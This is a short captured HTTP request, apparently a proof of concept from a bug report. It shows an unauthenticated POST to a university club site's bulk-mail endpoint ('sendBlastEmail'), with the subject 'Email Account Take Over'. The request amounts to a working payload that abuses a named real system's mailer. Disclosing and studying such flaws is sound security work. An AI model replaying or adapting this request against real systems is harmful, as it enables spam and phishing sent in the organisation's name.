 POST /api/Mailer/sendBlastEmail HTTP/1.1
Host: sce.engr.sjsu.edu
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0)
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=utf-8
Content-Length: 109
Origin: https://sce.engr.sjsu.edu
DNT: 1
Connection: close
Referer: https://sce.engr.sjsu.edu/email-list
Cookie: dark=true
{
"emailList":[
com"
],
"subject":"Email Account Take Over",
"content":"<p>Takeover test!</p>"
}